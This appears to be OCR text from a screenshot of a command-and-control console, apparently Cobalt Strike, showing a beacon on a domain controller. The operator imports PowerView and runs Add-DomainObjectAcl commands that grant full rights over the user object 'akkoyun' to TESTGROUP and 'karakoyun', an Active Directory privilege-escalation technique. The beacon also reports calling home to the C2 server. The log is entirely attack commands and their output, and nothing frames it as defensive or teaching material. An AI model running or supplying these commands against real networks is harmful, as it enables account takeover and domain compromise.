 external internal listener user computer note process pid arch last sleep
192.168.1.10 192.168.1.10 VALENOR akkoyun VALENOR-DC01 runner.exe 3212 x64 26ms Interactive
Event Log X Beacon 192.168.1.10@3212 X
[09/08 14:57:14] beacon> powershell-import /home/elliot/tools/PowerView.ps1
[09/08 14:57:14] [*] Tasked beacon to import: /home/elliot/tools/PowerView.ps1
[09/08 14:57:14] [+] host called home, sent: 143784 bytes
[09/08 14:57:19] beacon> powerpick Add-DomainObjectAcl -Rights 'All' -TargetIdentity "akkoyun" -PrincipalIdentity "TESTGROUP"
[09/08 14:57:19] [*] Tasked beacon to run: Add-DomainObjectAcl -Rights 'All' -TargetIdentity "akkoyun" -PrincipalIdentity "TESTGROUP" (unmanaged)
[09/08 14:57:19] [+] host called home, sent: 137994 bytes
[09/08 14:57:27] beacon> powerpick Add-DomainObjectAcl -Rights 'All' -TargetIdentity "akkoyun" -PrincipalIdentity "karakoyun"
[09/08 14:57:27] [*] Tasked beacon to run: Add-DomainObjectAcl -Rights 'All' -TargetIdentity "akkoyun" -PrincipalIdentity "karakoyun" (unmanaged)
[09/08 14:57:27] [+] host called home, sent: 137994 bytes